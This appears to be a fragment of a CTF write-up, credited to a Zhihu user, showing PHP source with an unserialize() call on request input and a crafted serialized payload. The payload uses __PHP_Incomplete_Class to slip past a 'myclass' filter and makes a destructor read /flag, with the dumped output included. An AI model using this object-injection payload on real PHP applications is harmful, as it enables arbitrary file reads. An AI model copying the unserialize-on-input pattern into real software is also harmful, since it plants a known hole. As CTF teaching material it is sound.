 array(2) { [0]=> object(__PHP_Incomplete_Class)#1 (1) { ["qwb"]=> object(__PHP_Incomplete_Class)#2 (1) { ["__PHP_Incomplete_Class_Name"]=> string(7) "myclass" } } [1]=> object(Hello)#3 (1) { ["qwb"]=> string(5) "/flag" } }
string(86) "a:2:{i:0;O:22:"__PHP_Incomplete_Class":0:{}i:1;O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}" <?php
// index.php
ini_set('display_errors', 'on');
include "function.php"
$res = unserialize($_REQUEST['ctfer']);
var_dump($res);
echo '<br>';
var_dump(serialize($res));
if(preg_match('/myclass/i',serialize($res))){
echo "???";
throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
echo "End";
<?php
// myclass.php
//class myclass{}
class Hello{
public function __destruct()
{
echo "I'm destructed.<br/>";
var_export($this->qwb);
if($this->qwb) echo file_get_contents($this->qwb);
}
}
?>
<?php
// function.php
function __autoload($classname){
require_once "./$classname.php";
}
?> EndI'm destructed.
'/flag'flag{testflag}
知乎 @小安